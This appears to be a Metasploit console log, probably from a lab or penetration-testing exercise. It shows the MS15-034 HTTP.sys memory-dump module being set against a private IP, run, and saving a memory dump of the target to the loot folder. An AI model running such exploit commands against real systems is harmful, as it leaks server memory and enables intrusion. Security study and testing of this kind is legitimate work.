 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set rhosts 192.1
68.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run
[+] Target may be vulnerable...
[+] Stand by...
[+] Memory contents:
[+] Memory dump saved to /home/kali/.msf4/loot/20220902065126_default_192.168
.52.138_iis.ms15034_295128.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) >